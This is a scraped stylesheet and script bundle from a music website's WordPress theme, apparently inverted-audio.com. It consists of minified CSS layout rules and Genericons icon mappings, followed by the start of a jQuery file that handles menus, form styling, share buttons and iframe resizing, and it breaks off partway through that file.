.front-slider-dots button:after{left:50%;top:100%;width:1px;height:30px;margin-top:4px;margin-left:0}.front-slider-wrapper-float h2.section-title{text-align:center}.front-slider-wrapper h2.section-title.container{margin-top:40px;margin-bottom:0}.front-cta{min-height:350px;height:100%}.front-cta .front-cta-text{position:relative;left:auto;right:auto;bottom:auto;margin-top:100px;margin-bottom:30px;text-align:center}.page-header-top .archive-type-wrapper{width:auto;padding-right:0;display:block}.tag .page-header-bottom .archive-description,.category .page-header-bottom .archive-description,.tax-jetpack-portfolio-type .page-header-bottom .archive-description,.tax-jetpack-portfolio-tag .page-header-bottom .archive-description{padding-left:0}.single-format-gallery .entry-gallery.slick-wrapper,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item,.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon,.single-format-gallery .entry-gallery.slick-wrapper .gallery-item img{height:270px;max-height:270px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-right:15px}.single .entry-header,.page:not(.page-template) .entry-header{margin-top:10px;padding-bottom:20px;margin-bottom:40px}.entry-meta-bottom>*{display:block;margin-bottom:2px}.buy-button{margin-top:7px}.entry-meta-bottom .byline{float:none}.byline-img{display:none}.byline-text{margin-left:0}.entry-meta-bottom>.sharedaddy-holder{display:none}.entry-meta-bottom{text-align:left}.sharedaddy-holder{margin-left:0}.entry-footer .sharedaddy-holder{margin-top:10px}.sharedaddy-holder div.sharedaddy h3.sd-title{margin-right:5px}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button{margin-top:0;margin-bottom:0}body.jp-sharing-input-touch .sd-content ul li{padding-left:0}.sharedaddy-holder .sd-social-icon .sd-content ul li[class*=share-] a.sd-button:before{top:1px}.single .site-main>article,.single #comments,.page:not(.page-template) .site-main>article,.page:not(.page-template) #comments{margin-bottom:0}.container.container-medium.comments-area{max-width:calc(100% - 40px)}.comment-list-wrapper{margin-top:40px;margin-bottom:60px}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{float:none;width:100%;margin-bottom:20px;padding-bottom:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post{margin-right:0}.related-holder #jp-relatedposts .jp-relatedposts-items-visual .jp-relatedposts-post:nth-child(2n),.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(2n){margin-left:0}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post:nth-child(3){border-bottom-width:1px;border-bottom-style:solid}.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post img.jp-relatedposts-post-img{max-width:100px;margin-left:20px}.related-holder #jp-relatedposts .jp-relatedposts-items-visual h4.jp-relatedposts-post-title,.related-holder #jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post-title{font-size:18px;margin-bottom:6px}.footer-instagram-wrapper{padding-top:40px}.footer-newsletter-wrapper,.footer-instagram-wrapper,.footer-widget-area,.site-info{margin-top:40px;text-align:center}.footer-instagram-wrapper{overflow:hidden;margin-left:-20px;margin-right:-20px}.footer-instagram-wrapper .widget{white-space:nowrap;overflow-x:scroll;-webkit-overflow-scrolling:touch;padding:0 20px 8px}.footer-instagram-wrapper .widget ul{margin:0}.footer-instagram-wrapper .widget li{float:none;width:60vw;max-width:300px;padding:0;display:inline-block;vertical-align:top;white-space:normal}.footer-instagram-wrapper .widget li{margin-right:10px}.footer-instagram-wrapper p.instagram-username{padding-left:20px;padding-right:20px;max-width:100vw}.entry-content .readmore{padding:.8em 1.4em;font-size:9px}.rounded-corners .footer-newsletter #mc_signup_form .mc_input{margin-left:auto;margin-right:auto}}@media screen and (max-width:600px){.front-slider-two{height:400px}.archive-layout-masonry .archive-has-sidebar #post-load article,.archive-layout-side .archive-has-sidebar #post-load article.sticky+article:not(.sticky),.front-archive-masonry .archive-has-sidebar article,.front-archive-side .archive-has-sidebar article.sticky+article:not(.sticky),.archive-has-sidebar .archive-layout-masonry #post-load article,.archive-has-sidebar .archive-layout-side #post-load article.sticky+article:not(.sticky),.archive-has-sidebar .front-archive-masonry article,.archive-has-sidebar .front-archive-side article.sticky+article:not(.sticky){width:100%}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-img,.front-archive-side article:not(.sticky).has-featured-image .entry-img{width:100%;padding-right:0;padding-bottom:30px;display:block}.archive-layout-side #post-load article:not(.sticky).has-featured-image .entry-text,.front-archive-side article:not(.sticky).has-featured-image .entry-text{width:100%;display:block}.archive-layout-side #post-load h2.entry-title,.front-archive-side h2.entry-title{clear:none}.widget{max-width:100%;margin-right:0;margin-top:1em}.footer-widget-area .widget{display:inline-block;margin-right:0;margin-bottom:0}.footer-widget-area .widget.widget_archive,.footer-widget-area .widget.widget_categories,.footer-widget-area .widget.widget_pages,.footer-widget-area .widget.widget_nav_menu{height:200px}}.ashello-single #aphex_ad{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/aphex-Parallax-background.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa{height:500px;background:url(https://crackmagazine.net/wp-content/uploads/2018/09/Paralax_Background_V1.png) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:155%;margin:0 auto;margin-bottom:30px;display:block;max-width:1500px}#aphex_ad .pcoa p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.featured-arrows{float:right}.featured-arrows button{font-size:0}.featured-category-wrap .featured-row{margin-left:-30px;padding-bottom:20px}.slick-list{cursor:-webkit-grab;cursor:-moz-grab}.plain-slider .slick-list{margin-bottom:40px}.featured-arrows button{border-radius:17px;border-width:2px;border-color:#1d1d1d;border-style:solid;height:34px;margin-left:10px;padding:0;position:relative;width:34px;filter:invert(1)}.featured-category-wrap .slick-track{display:-webkit-flex;display:-moz-flex;display:-ms-flex;display:-o-flex;display:flex;align-items:stretch;justify-content:flex-start;flex-wrap:nowrap;flex-direction:row}.featured-category-wrap .featured-category article:not(:last-child){border-color:rgba(0,0,0,.1)}.featured-category-wrap .featured-category article:not(:last-child){border-width:0 1px 0 0}.slick-track{-webkit-backface-visibility:hidden;backface-visibility:hidden;z-index:1}.featured-category-wrap .featured-category article{border-bottom:none;display:inline-block;float:none;outline:none;padding:0 35px;vertical-align:top}.featured-category-wrap article .featured-image{overflow:hidden}.featured-category-wrap .featured-image{margin-bottom:30px}.featured-category-wrap .entry-title{font-size:1.5rem;margin-bottom:.5rem}.featured-category-wrap .featured-header h3{font-size:1rem;font-weight:500;opacity:.5;display:inline-block;text-transform:uppercase;margin-top:0;margin-bottom:0}.featured-arrows .slick-prev:before{border-right:8px solid #000;top:10px;left:10px}.featured-arrows .slick-prev:before,.featured-arrows .slick-next:before{width:0;height:0;border-top:5px solid transparent;border-bottom:5px solid transparent}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:after,.featured-arrows .slick-next:after{top:14px;left:50%;-webkit-transform:translateX(-50%);-moz-transform:translateX(-50%);-ms-transform:translateX(-50%);-o-transform:translateX(-50%);transform:translateX(-50%);background:#000;height:2px;width:0}.featured-arrows button:before,.featured-arrows button:after{content:'';position:absolute;top:50%;left:50%;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s;transition:.2s}.featured-arrows .slick-prev:hover:before{left:7px}.featured-arrows .slick-next:hover:before{left:14px}.featured-arrows .slick-prev:hover:after,.featured-arrows .slick-next:hover:after{width:12px}.featured-arrows .slick-next:before{border-left:8px solid #000;top:10px;left:12px}.slick-slide{-webkit-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-moz-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-ms-transition:opacity .5s cubic-bezier(.28,.12,.22,1);-o-transition:opacity .5s cubic-bezier(.28,.12,.22,1);transition:opacity .5s cubic-bezier(.28,.12,.22,1)}@media only screen and (min-width:1025px){.featured-category-wrap .featured-header{margin-bottom:100px}}@media only screen and (min-width:768px){ul#menu-footer-company li{font-size:1rem;padding-right:10px;font-weight:500}.featured-category-wrap .featured-header{margin-bottom:50px}.featured-category-wrap .featured-category article{flex:0 0 360px;width:360px}}@media only screen and (max-width:768px){ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:5px}ul#footer-social-menu{position:unset}#menu-footer-company{min-width:200px!important}#menu-footer-company>li{display:block}.social-agency-button{display:none}}.gshello-single{text-align:center}.gshello-7 img{width:100%}#masthead>.gshello.gshello-7{padding-bottom:20px;margin-top:-20px}@media screen and (min-width:768px){#masthead>.gshello-7{display:none}}.ashello-single #aphex_ad{height:500px;background:url(http://invertedaudio.staging.wpengine.com/wp-content/uploads/2019/01/49784186_1753249634779326_5357766269179265024_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:100%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}@media only screen and (min-width:1024px){.entry-content #aphex_ad.pcoa{height:auto}.entry-content #aphex_ad p{transform:translateY(0%);-webkit-transform:translateY(0%)}}@media only screen and (max-width:950px){#aphex_ad{height:auto;margin-bottom:30px;display:block;padding:30px;background-position:center center!important;background-size:cover!important}#aphex_ad p img{height:auto!important}}#aphex_ad.pcoa{height:500px;background:url(/wp-content/uploads/2019/01/50402508_389729748461090_1886285267728334848_n.jpg) no-repeat center center;-webkit-background-size:cover;-moz-background-size:cover;-o-background-size:cover;background-size:130%;margin:0 auto;margin-bottom:30px;display:block;max-width:1580px}#aphex_ad p{text-align:center;font-family:'maison_neuebook';max-width:100%;margin:0 auto;position:relative;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);margin-bottom:0;font-size:40px;color:#fff;line-height:1.4;margin-bottom:0}.adform-adbox{width:100%!important}.ashello-7{width:100%}.entry-content #aphex_ad p img{max-width:45%;overflow:hidden;height:200px}.entry-content #aphex_ad p{top:30%}ul#footer-social-menu li{list-style:none;display:inline-block;padding-left:0;padding-right:10px}ul#footer-social-menu li a img{height:20px;width:20px;filter:invert(1)}.lazy-load{transition:opacity .15s;opacity:0}.lazy-load.is-loaded{opacity:1}.blog #colophon,.archive #colophon,.post-type-archive #colophon{display:none}@media screen and (min-width:1024px){.site-info{display:flex;align-items:center;margin-top:-15px}.copyright-logo{min-width:60px}.footer-site-copyright{flex:.25}span.footer-site-branding{flex:inherit}.widget-area.footer-widget-area{flex:auto}.menu-footer-company-container{display:flex}ul#menu-footer-company{width:80%;justify-content:space-evenly;margin:0;display:flex}ul#footer-social-menu{margin:0}}#infscr-loading{opacity:0}.gshello-7>.ashello-15>.adform-adbox-static[style]{height:auto!important}.gshello-2>.ashello-15>.adform-adbox-static[style]{height:auto!important}button.play{background:url(/wp-content/themes/prim/inc/img/ia-play.svg);background-size:contain;width:3.3rem;height:3.3rem;position:relative;display:inline-flex;background-repeat:no-repeat;border:none;top:8px;left:20px;filter:invert(1)}.mixcloud-footer-widget-body-wrapper{bottom:0!important}.mixcloud-footer-widget-container{opacity:0}@media screen and (max-width:1200px){button.play{width:2rem;height:2rem;top:5px}}@media screen and (max-width:768px){button.play{display:inline-flex;float:right;left:0}}iframe#ticket{width:1px;min-width:100%}span.cat-links>a{color:#fff}span.posted-on{color:#fff}a.gila{background:url(https://inverted-audio.com/wp-content/uploads/GILA-IA-BANNER-BOTTOM.png);background-size:130%}.gdpr.gdpr-privacy-bar .gdpr-agreement:hover,.gdpr.gdpr-reconsent-bar .gdpr-agreement:hover{background:#ffffff!important;color:#000000!important;border-color:#000000!important}.site-header{position:fixed;top:0;right:0;left:0;margin:0;padding:10px 20px;z-index:9999;background:#000;max-width:100vw!important}#primary{margin-top:30px}@media screen and (min-width:768px){.menu-wrapper{width:50vw!important}.site-header{padding:25px 40px}.main-nav-align-hamburger .menu-wrapper{padding:40px 100px!important}body[class*='home'] .site-content{margin-top:60px}.front-cta-text>*:first-child{max-width:none}}@media screen and (max-width:900px){.front-cta .front-cta-text{margin-bottom:100px}}@media screen and (max-width:768px){body[class*='archive'] .site-content{margin-top:60px!important}}.big-search-open .search-wrap{z-index:99999}@media only screen and (min-device-width:1366px) and (max-device-width:1366px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}.front-slider-two article{width:50vw}.front-slider-two{height:60vh}.footer-widget-area{margin-top:45px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-icon{max-height:75vh}}@media only screen and (min-device-width:1112px) and (max-device-width:1112px) and (orientation:landscape) and (-webkit-min-device-pixel-ratio:2){.main-nav-align-hamburger .main-navigation ul,.main-navigation ul{font-size:3rem}}@media only screen and (min-device-width:768px) and (max-device-width:1024px){.front-slider-two article{width:75vw}.front-slider-two .entry-text{margin:20px;bottom:0;margin-left:20px}.front-slider-two .entry-meta{font-size:20px}.front-slider-two .entry-title a{font-size:2.5rem}.front-cta-text>*{max-width:none}.front-cta .front-cta-image:before{background-color:rgba(0,0,0,.4);position:absolute;content:'';top:0;left:0;width:100%;height:100%}.front-cta-wrapper h2.section-title,.front-cta-text h2{font-size:45px}.front-cta-text p{font-size:20px;margin-bottom:25px;max-width:700px}.front-cta .front-cta-text{margin-bottom:100px}ul#menu-footer-company li{padding-right:revert}.footer-widget-area{order:2;display:flex;justify-content:center}.copyright-logo{width:112px;filter:invert(1)}.footer-widget-area .widget{display:flex;justify-content:center;margin:0}.menu-footer-company-container{display:flex;justify-content:center}.site-info{display:flex;flex-direction:column}ul#footer-social-menu{order:4}ul#footer-social-menu li:last-child{padding-right:0}.front-slider-two .front-slider-dots{margin:20px 0 0 70px}.archive-layout-masonry #post-load article{width:44%;margin:20px}.entry-content-wrapper{margin-left:auto}.site-header{padding:25px 18px}.main-nav-align-hamburger .menu-wrapper{padding:40px 70px!important}.single-format-gallery .entry-gallery.slick-wrapper .slick-track{height:470px}.single-format-gallery .entry-gallery.slick-wrapper .slick-track img{height:470px;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{height:470px!important;max-height:470px!important}.single-format-gallery .entry-gallery.slick-wrapper{height:470px!important;max-height:470px!important}.single .entry-header h1{font-size:3rem}.has-sidebar #secondary{display:flex;justify-content:space-between}.meta_sidebar{margin-right:50px;min-width:200px}#menu-footer-company{display:flex;flex-direction:column}.footer-site-branding{order:3}.single-format-gallery .entry-gallery.slick-wrapper{margin-top:50px}.single .artist-list,.single .label-list,.single .release-date,.single .genre-list,.single .brand-list,.single .partner-list{text-align:left}.single .artist-list a,.single .label-list a,.single .release-date span:nth-child(2),.single .genre-list a,.single .brand-list a,.single .shop-list a,.single .partner-list a{font-size:1.175rem}.entry-meta-bottom .byline{float:none;margin-right:5px}.entry-meta-bottom>*{display:inline-block;margin-right:15px}.sharedaddy-holder{float:right;margin-top:5px;display:flex!important}body[class*='home'] .site-content{margin-top:15px}.footer-site-copyright{margin-bottom:50px}.single-format-gallery .entry-gallery.slick-wrapper .gallery-item{margin-left:15px;margin-right:15px}.main-navigation a{font-size:30px}body[class*='home'] .front-slider-two{margin-top:50px}}@media only screen and (min-device-width:1024px) and (max-device-width:1024px) and (orientation:portrait){.site-info{display:flex;flex-direction:row}#menu-footer-company{display:flex;flex-direction:row}.footer-site-copyright{margin-bottom:0}footer-site-branding{margin-left:30px}.footer-site-branding{order:inherit}.footer-widget-area{margin-top:45px}.main-navigation a{font-size:3.2rem}.main-navigation.toggled .site-title>a{font-size:2.5rem}.sharedaddy-holder{float:right;margin-top:2px;display:flex!important}.entry-meta-bottom>.buy-button{margin-left:80px}}@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot);src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.eot?) format("embedded-opentype");font-weight:400;font-style:normal}@font-face{font-display:swap;font-family:Genericons;src:url([data-uri]) format("woff"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.ttf) format("truetype"),url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg");font-weight:400;font-style:normal}@media screen and (-webkit-min-device-pixel-ratio:0){@font-face{font-display:swap;font-family:Genericons;src:url(../../../plugins/jetpack/_inc/genericons/genericons/Genericons.svg#Genericons) format("svg")}}.genericon{font-size:16px;vertical-align:top;text-align:center;transition:color 0.1s ease-in 0;display:inline-block;font-family:Genericons;font-style:normal;font-weight:400;font-variant:normal;line-height:1;text-decoration:inherit;text-transform:none;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;speak:none}.genericon-rotate-90{transform:rotate(90deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=1)}.genericon-rotate-180{transform:rotate(180deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=2)}.genericon-rotate-270{transform:rotate(270deg);filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3)}.genericon-flip-horizontal{transform:scale(-1,1)}.genericon-flip-vertical{transform:scale(1,-1)}.genericon-404::before{content:"\f423"}.genericon-activity::before{content:"\f508"}.genericon-anchor::before{content:"\f509"}.genericon-aside::before{content:"\f101"}.genericon-attachment::before{content:"\f416"}.genericon-audio::before{content:"\f109"}.genericon-bold::before{content:"\f471"}.genericon-book::before{content:"\f444"}.genericon-bug::before{content:"\f50a"}.genericon-cart::before{content:"\f447"}.genericon-category::before{content:"\f301"}.genericon-chat::before{content:"\f108"}.genericon-checkmark::before{content:"\f418"}.genericon-close::before{content:"\f405"}.genericon-close-alt::before{content:"\f406"}.genericon-cloud::before{content:"\f426"}.genericon-cloud-download::before{content:"\f440"}.genericon-cloud-upload::before{content:"\f441"}.genericon-code::before{content:"\f462"}.genericon-codepen::before{content:"\f216"}.genericon-cog::before{content:"\f445"}.genericon-collapse::before{content:"\f432"}.genericon-comment::before{content:"\f300"}.genericon-day::before{content:"\f305"}.genericon-digg::before{content:"\f221"}.genericon-document::before{content:"\f443"}.genericon-dot::before{content:"\f428"}.genericon-downarrow::before{content:"\f502"}.genericon-download::before{content:"\f50b"}.genericon-draggable::before{content:"\f436"}.genericon-dribbble::before{content:"\f201"}.genericon-dropbox::before{content:"\f225"}.genericon-dropdown::before{content:"\f433"}.genericon-dropdown-left::before{content:"\f434"}.genericon-edit::before{content:"\f411"}.genericon-ellipsis::before{content:"\f476"}.genericon-expand::before{content:"\f431"}.genericon-external::before{content:"\f442"}.genericon-facebook::before{content:"\f203"}.genericon-facebook-alt::before{content:"\f204"}.genericon-fastforward::before{content:"\f458"}.genericon-feed::before{content:"\f413"}.genericon-flag::before{content:"\f468"}.genericon-flickr::before{content:"\f211"}.genericon-foursquare::before{content:"\f226"}.genericon-fullscreen::before{content:"\f474"}.genericon-gallery::before{content:"\f103"}.genericon-github::before{content:"\f200"}.genericon-googleplus::before{content:"\f206"}.genericon-googleplus-alt::before{content:"\f218"}.genericon-handset::before{content:"\f50c"}.genericon-heart::before{content:"\f461"}.genericon-help::before{content:"\f457"}.genericon-hide::before{content:"\f404"}.genericon-hierarchy::before{content:"\f505"}.genericon-home::before{content:"\f409"}.genericon-image::before{content:"\f102"}.genericon-info::before{content:"\f455"}.genericon-instagram::before{content:"\f215"}.genericon-italic::before{content:"\f472"}.genericon-key::before{content:"\f427"}.genericon-leftarrow::before{content:"\f503"}.genericon-link::before{content:"\f107"}.genericon-linkedin::before{content:"\f207"}.genericon-linkedin-alt::before{content:"\f208"}.genericon-location::before{content:"\f417"}.genericon-lock::before{content:"\f470"}.genericon-mail::before{content:"\f410"}.genericon-maximize::before{content:"\f422"}.genericon-menu::before{content:"\f419"}.genericon-microphone::before{content:"\f50d"}.genericon-minimize::before{content:"\f421"}.genericon-minus::before{content:"\f50e"}.genericon-month::before{content:"\f307"}.genericon-move::before{content:"\f50f"}.genericon-next::before{content:"\f429"}.genericon-notice::before{content:"\f456"}.genericon-paintbrush::before{content:"\f506"}.genericon-path::before{content:"\f219"}.genericon-pause::before{content:"\f448"}.genericon-phone::before{content:"\f437"}.genericon-picture::before{content:"\f473"}.genericon-pinned::before{content:"\f308"}.genericon-pinterest::before{content:"\f209"}.genericon-pinterest-alt::before{content:"\f210"}.genericon-play::before{content:"\f452"}.genericon-plugin::before{content:"\f439"}.genericon-plus::before{content:"\f510"}.genericon-pocket::before{content:"\f224"}.genericon-polldaddy::before{content:"\f217"}.genericon-portfolio::before{content:"\f460"}.genericon-previous::before{content:"\f430"}.genericon-print::before{content:"\f469"}.genericon-quote::before{content:"\f106"}.genericon-rating-empty::before{content:"\f511"}.genericon-rating-full::before{content:"\f512"}.genericon-rating-half::before{content:"\f513"}.genericon-reddit::before{content:"\f222"}.genericon-refresh::before{content:"\f420"}.genericon-reply::before{content:"\f412"}.genericon-reply-alt::before{content:"\f466"}.genericon-reply-single::before{content:"\f467"}.genericon-rewind::before{content:"\f459"}.genericon-rightarrow::before{content:"\f501"}.genericon-search::before{content:"\f400"}.genericon-send-to-phone::before{content:"\f438"}.genericon-send-to-tablet::before{content:"\f454"}.genericon-share::before{content:"\f415"}.genericon-show::before{content:"\f403"}.genericon-shuffle::before{content:"\f514"}.genericon-sitemap::before{content:"\f507"}.genericon-skip-ahead::before{content:"\f451"}.genericon-skip-back::before{content:"\f450"}.genericon-spam::before{content:"\f424"}.genericon-spotify::before{content:"\f515"}.genericon-standard::before{content:"\f100"}.genericon-star::before{content:"\f408"}.genericon-status::before{content:"\f105"}.genericon-stop::before{content:"\f449"}.genericon-stumbleupon::before{content:"\f223"}.genericon-subscribe::before{content:"\f463"}.genericon-subscribed::before{content:"\f465"}.genericon-summary::before{content:"\f425"}.genericon-tablet::before{content:"\f453"}.genericon-tag::before{content:"\f302"}.genericon-time::before{content:"\f303"}.genericon-top::before{content:"\f435"}.genericon-trash::before{content:"\f407"}.genericon-tumblr::before{content:"\f214"}.genericon-twitch::before{content:"\f516"}.genericon-twitter::before{content:"\f202"}.genericon-unapprove::before{content:"\f446"}.genericon-unsubscribe::before{content:"\f464"}.genericon-unzoom::before{content:"\f401"}.genericon-uparrow::before{content:"\f500"}.genericon-user::before{content:"\f304"}.genericon-video::before{content:"\f104"}.genericon-videocamera::before{content:"\f517"}.genericon-vimeo::before{content:"\f212"}.genericon-warning::before{content:"\f414"}.genericon-website::before{content:"\f475"}.genericon-week::before{content:"\f306"}.genericon-wordpress::before{content:"\f205"}.genericon-xpost::before{content:"\f504"}.genericon-youtube::before{content:"\f213"}.genericon-zoom::before{content:"\f402"}.jetpack-social-navigation ul{display:block;margin:0 0 1.5em;padding:0}.jetpack-social-navigation li{display:inline-block;margin:0;line-height:1}.jetpack-social-navigation a{border:0;height:1em;text-decoration:none;width:1em}.jetpack-social-navigation-svg .icon{color:inherit;fill:currentColor;height:1em;vertical-align:middle;width:1em}.jetpack-social-navigation-genericons a::before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;display:inline-block;font-family:Genericons;font-size:1em;font-style:normal;font-weight:400;height:1em;line-height:1;speak:none;text-decoration:inherit;vertical-align:top;width:1em;content:"\f415"}.jetpack-social-navigation-genericons a[href*="bsky.app"]::before{content:"\f10f"}.jetpack-social-navigation-genericons a[href*="codepen.io"]::before{content:"\f216"}.jetpack-social-navigation-genericons a[href*="digg.com"]::before{content:"\f221"}.jetpack-social-navigation-genericons a[href*="dribbble.com"]::before{content:"\f201"}.jetpack-social-navigation-genericons a[href*="dropbox.com"]::before{content:"\f225"}.jetpack-social-navigation-genericons a[href*="mailto:"]::before{content:"\f410"}.jetpack-social-navigation-genericons a[href*="facebook.com"]::before{content:"\f203"}.jetpack-social-navigation-genericons a[href*="flickr.com"]::before{content:"\f211"}.jetpack-social-navigation-genericons a[href*="foursquare.com"]::before{content:"\f226"}.jetpack-social-navigation-genericons a[href*="github.com"]::before{content:"\f200"}.jetpack-social-navigation-genericons a[href*="plus.google.com"]::before{content:"\f206"}.jetpack-social-navigation-genericons a[href*="instagram.com"]::before{content:"\f215"}.jetpack-social-navigation-genericons a[href*="linkedin.com"]::before{content:"\f208"}.jetpack-social-navigation-genericons a[href*="nextdoor.com"]::before{content:"\f10c"}.jetpack-social-navigation-genericons a[href*="path.com"]::before{content:"\f219"}.jetpack-social-navigation-genericons a[href*="pinterest."]::before{content:"\f210"}.jetpack-social-navigation-genericons a[href*="getpocket.com"]::before{content:"\f224"}.jetpack-social-navigation-genericons a[href*="polldaddy.com"]::before{content:"\f217"}.jetpack-social-navigation-genericons a[href*="reddit.com"]::before{content:"\f222"}.jetpack-social-navigation-genericons a[href$="/feed/"]::before{content:"\f413"}.jetpack-social-navigation-genericons a[href*="sms:"]::before{content:"\f110"}.jetpack-social-navigation-genericons a[href*="spotify.com"]::before{content:"\f515"}.jetpack-social-navigation-genericons a[href*="stumbleupon.com"]::before{content:"\f223"}.jetpack-social-navigation-genericons a[href*="threads.net"]::before{content:"\f10d"}.jetpack-social-navigation-genericons a[href*="tumblr.com"]::before{content:"\f214"}.jetpack-social-navigation-genericons a[href*="twitch.tv"]::before{content:"\f516"}.jetpack-social-navigation-genericons a[href*="x.com"]::before,.jetpack-social-navigation-genericons a[href*="twitter.com"]::before{content:"\f202"}.jetpack-social-navigation-genericons a[href*="vimeo.com"]::before{content:"\f212"}.jetpack-social-navigation-genericons a[href*="vine.co"]::before{content:"\f517"}.jetpack-social-navigation-genericons a[href*="wordpress.com"]::before,.jetpack-social-navigation-genericons a[href*="wordpress.org"]::before{content:"\f205"}.jetpack-social-navigation-genericons a[href*="youtube.com"]::before{content:"\f213"}

--- FILE ---
content_type: application/javascript
request_url: https://inverted-audio.com/wp-content/themes/prim/js/common.js?ver=6.8.3
body_size: 5668
content:
(function() {
	var param = 'fbclid';
	if (location.search.indexOf(param + '=') !== -1) {
			var replace = '';
			try {
					var url = new URL(location);
					url.searchParams.delete(param);
					replace = url.href;
			} catch (ex) {
					var regExp = new RegExp('[?&]' + param + '=.*$');
					replace = location.search.replace(regExp, '');
					replace = location.pathname + replace + location.hash;
			}
			history.replaceState(null, '', replace);
	}
})();

(function($) { 'use strict';

	// Calculate clients viewport
	function viewport() {
		var e = window, a = 'inner';
		if(!('innerWidth' in window )) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
	}

	jQuery(function($){

		$('body').addClass('show');

		var w=window,d=document,
		e=d.documentElement,
		g=d.getElementsByTagName('body')[0],
		x=w.innerWidth||e.clientWidth||g.clientWidth, // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Global Vars

		var body = $('body'),
			mainContent = $('#content'),
			sidebar = $('.sidebar-hide-scroll');

		// Outline none on mousedown for focused elements

		body.on('mousedown', '*', function(e) {
			if(($(this).is(':focus') || $(this).is(e.target)) && $(this).css('outline-style') == 'none') {
				$(this).css('outline', 'none').on('blur', function() {
					$(this).off('blur').css('outline', '');
				});
			}
		});

		// Disable search submit if input empty
		$( '.search-submit' ).prop( 'disabled', true );
		$( '.search-field' ).keyup( function() {
			$('.search-submit').prop( 'disabled', this.value === "" ? true : false );
		});

		// dropdown button

		var menuDropdownLink = $('.main-navigation .menu-item-has-children>a, .main-navigation .page_item_has_children>a');

		var dropDownArrow = $('<button class="dropdown-toggle clear-button"><span class="screen-reader-text">toggle child menu</span><span class="icon-dropdown"></span></button>');

		menuDropdownLink.after(dropDownArrow);


		// dropdown open on click

		var dropDownButton = $('button.dropdown-toggle');

		dropDownButton.on('click', function(e){
			e.preventDefault();
			var $this = $(this);
			$this.parent('li').toggleClass('toggle-on').find('.toggle-on').removeClass('toggle-on');
			$this.parent('li').siblings().removeClass('toggle-on');
		});

		$('.main-navigation').on('mouseleave', function () {
			$(this).find('.toggle-on').removeClass('toggle-on');
		});

		// Checkbox and Radio buttons

		//if buttons are inside label
		function radio_checkbox_animation() {
			var checkBtn = $('label').find('input[type="checkbox"]');
			var checkLabel = checkBtn.parent('label');
			var radioBtn = $('label').find('input[type="radio"]');

			checkLabel.addClass('checkbox');

			checkLabel.click(function(){
				var $this = $(this);
				if($this.find('input').is(':checked')){
					$this.addClass('checked');
				}
				else{
					$this.removeClass('checked');
				}
			});

			var checkBtnAfter = $('label + input[type="checkbox"]');
			var checkLabelBefore = checkBtnAfter.prev('label');

			checkLabelBefore.click(function(){
				var $this = $(this);
				$this.toggleClass('checked');
			});

			radioBtn.change(function(){
				var $this = $(this);
				if($this.is(':checked')){
					$this.parent('label').siblings().removeClass('checked');
					$this.parent('label').addClass('checked');
				}
				else{
					$this.parent('label').removeClass('checked');
				}
			});
		}

		radio_checkbox_animation();

		// Sharedaddy

		function shareDaddy(){
			var shareTitle = $('.sd-sharing .sd-title');

			if(shareTitle.length){
				var shareWrap = shareTitle.closest('.sd-sharing-enabled');
				shareWrap.attr({'tabindex': '0'});
				shareTitle.on('click', function(){
					$(this).closest('.sd-sharing-enabled').toggleClass('sd-open');
				});

				$(document).keyup(function(e) {
					if(shareWrap.find('a').is(':focus') && e.keyCode == 9){
						shareWrap.addClass('sd-open');
					}
					else if(!(shareWrap.find('a').is(':focus')) && e.keyCode == 9){
						shareWrap.removeClass('sd-open');
					}
				});
			}
		}

		shareDaddy();

		// Enable iFrameResizer in event page
		// if($('.cat-links a').text() == 'Event' ) {
			iFrameResize({ targetOrigin: 'https://ticket.inverted-audio.com', log: true }, '#ticket')
		// }

